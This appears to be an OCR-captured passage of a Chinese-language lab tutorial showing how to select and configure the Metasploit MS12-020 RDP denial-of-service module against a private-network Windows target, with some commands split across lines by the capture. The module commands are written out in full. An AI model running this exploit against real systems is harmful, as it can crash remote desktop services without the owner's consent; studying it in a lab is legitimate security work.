
3.搜索到ms12-020漏洞，有2个可以利用的模块。使用
其中任意一个攻击模块，然后配置其参数。
使用这个攻击模块:
use auxiliary/dos/windows/rdp/ms
12_020_maxchannelids
查看需要配置的参数：
s
how options
设置需要攻击的目标ip：
set rhosts 192.168.5.152
查看参数是否配置成功，这里很明显是配置成功
了：
show options